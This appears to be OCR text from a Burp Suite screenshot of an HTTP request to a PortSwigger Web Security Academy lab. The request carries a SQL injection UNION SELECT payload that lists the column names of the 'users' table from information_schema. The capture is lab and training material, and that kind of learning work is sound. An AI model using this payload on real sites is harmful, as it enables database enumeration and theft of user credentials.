 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+tab
le_name='users'-- HTTP/2
2 Host: 0a0d00c104dfe65c80f11765008e001e.web-security-academy.net
3 Cookie: session=ujlPdHpCXpJH1msg9XbT5m2HoMzJySxB
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"